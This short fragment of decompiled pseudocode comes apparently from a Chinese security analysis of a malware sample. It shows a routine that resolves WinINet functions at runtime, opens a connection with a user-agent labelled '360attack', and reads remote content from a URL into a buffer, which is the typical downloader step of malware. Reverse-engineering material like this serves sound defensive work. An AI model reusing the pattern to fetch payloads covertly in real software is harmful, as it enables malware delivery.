 24 v13 = GetProcAddress(v6, aInternetreadfi);
25 v9 = ((int (__stdcall *)(char *, _DWORD, _DWORD, _DWORD, _DWORD))v7)(a360attack, 0, 0, 0, 0);// InternetOpen
26 if ( v9 )
27 {
28 v10 = ((int (__stdcall *)(int, int, _DWORD, _DWORD, signed int, _DWORD, int))v8)(v9, a2, 0, 0, 0x4000000, 0, v12);//
29 // InternetOpenURL
30 if ( v10 )
31 {
32 memset((void *)a4, 0, a5);
33 v14(v10, a4, a5 - 1, &retaddr);
34 ((void (__stdcall *)(int))v13)(v10);
35 }
36 v13(); // InternetReadFile
37 }
信安之路